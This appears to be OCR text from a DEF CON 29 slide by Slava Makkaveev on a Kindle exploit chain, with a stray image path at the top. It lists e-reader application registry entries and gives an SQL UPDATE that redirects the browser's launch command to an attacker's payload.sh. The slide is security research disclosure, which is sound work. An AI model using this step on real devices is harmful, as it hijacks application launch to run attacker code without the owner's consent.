 Patching the Application Registry
The framework user has read/write access to /var/local/appreg.db
handlerId name value
com.lab126.browser command /usr/bin/mesquite -l com.lab126.browser -c file:///var/local/mesquite/browser/ -j
com.lab126.csapp command /usr/bin/mesquite -l com.lab126.csapp -c file:///var/local/mesquite/csapp/
com.lab126.mysn command /usr/bin/mesquite -l com.lab126.mysn -c file:///var/local/mesquite/mysn/
com.lab126.odac command /usr/bin/mesquite -l com.lab126.odac -c file:///var/local/mesquite/odac/
com.lab126.privacy command /usr/bin/mesquite -l com.lab126.privacy -c file:///var/local/mesquite/privacy/
Link a “command” entry to our payload.sh
UPDATE properties SET value='/var/tmp/framework/payload.sh'
WHERE handlerId = 'com.lab126.browser' and name = 'command';
DEFCON 29
ok | Slava Makkaveev | Do you like to read? I know